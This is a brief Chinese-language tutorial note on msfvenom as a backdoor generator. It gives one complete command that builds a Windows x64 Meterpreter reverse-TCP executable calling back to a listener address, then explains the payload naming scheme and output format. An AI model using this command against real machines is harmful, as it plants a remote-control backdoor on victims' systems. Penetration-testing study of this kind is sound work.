 msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件